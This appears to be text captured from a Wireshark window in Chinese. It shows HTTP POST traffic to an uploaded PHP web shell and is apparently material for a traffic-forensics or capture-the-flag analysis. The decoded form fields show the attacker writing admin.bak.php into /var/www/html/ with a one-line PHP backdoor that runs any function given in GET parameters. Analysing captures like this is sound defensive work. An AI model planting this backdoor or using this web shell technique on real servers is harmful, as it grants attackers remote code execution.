 数据采集H_eth0_NS_20160809_172819.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http contains "20160809092842.php" 表达式… +
No. Time Source Destination Length Protocol Info
259426 233.811184 172.16.61.199 183.129.152.140 1500 HTTP [TCP Previous segment not captured] Continuation
263128 250.807080 183.129.152.140 172.16.61.199 854 HTTP POST /data/uploadfile/1/20160809/20160809092842.php HTTP/1.1 (application/x-www-form-u…
263167 250.995896 172.16.61.199 183.129.152.140 1500 HTTP [TCP Previous segment not captured] Continuation
263170 250.996265 172.16.61.199 183.129.152.140 1500 HTTP [TCP Previous segment not captured] Continuation
263171 250.996388 172.16.61.199 183.129.152.140 1500 HTTP [TCP Previous segment not captured] Continuation
263172 250.996511 172.16.61.199 183.129.152.140 1500 HTTP [TCP Previous segment not captured] Continuation
265088 260.685460 183.129.152.140 172.16.61.199 819 HTTP POST /data/uploadfile/1/20160809/20160809092842.php HTTP/1.1 (application/x-www-form-u…
266091 265.878320 172.16.61.199 183.129.152.140 1500 HTTP [TCP Previous segment not captured] Continuation
266094 265.878689 172.16.61.199 183.129.152.140 1500 HTTP [TCP Previous segment not captured] Continuation
266095 265.878812 172.16.61.199 183.129.152.140 1500 HTTP [TCP Previous segment not captured] Continuation
271399 285.033949 183.129.152.140 172.16.61.199 836 HTTP POST /data/uploadfile/1/20160809/20160809092842.php HTTP/1.1 (application/x-www-form-u…
Form item: "cwd" = "/var/www/html/"
Key: cwd
Value: /var/www/html/
Form item: "p1" = "edit"
Key: p1
Value: edit
Form item: "p2" = "admin.bak.php"
Key: p2
Value: admin.bak.php
Form item: "p3" = "<?php
$_GET["a"]($_GET["b"]);
?>"
Key: p3
Value: <?php\r\n$_GET["a"]($_GET["b"]);\r\n?>
Form item: "p4" = ""
Key: p4
Value:
Form item: "charset" = "gbk"
Key: charset
02f0 30 0d 0a 0d 0a 61 63 74 3d 65 64 69 74 66 69 6c 0....act =editfil
0300 65 26 63 77 64 3d 25 32 46 76 61 72 25 32 46 77 e&cwd=%2 Fvar%2Fw
0310 77 77 25 32 46 68 74 6d 6c 25 32 46 26 70 31 3d ww%2Fhtm l%2F&p1=
0320 65 64 69 74 26 70 32 3d 61 64 6d 69 6e 2e 62 61 edit&p2= admin.ba
HTML Form URL Encoded (urlencoded-form), 160 字节 分组: 659161 · 已显示: 88 (0.0%) · 加载时间: 0:8.580 配置文件: Default